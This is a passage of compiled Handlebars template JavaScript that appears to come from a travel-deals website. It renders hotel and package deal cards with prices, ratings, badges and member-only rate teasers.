class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},25:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:""},26:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},28:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},29:function(l,n,a,e,r){return" move-above-member-favorite"},31:function(l,n,a,e,r){return" move-above-when-text "},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},36:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h3>\r\n                \r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                </h6>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(39,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(41,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},37:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},39:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},41:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(36,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+'            </h2>\r\n            <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(62,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(68,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" 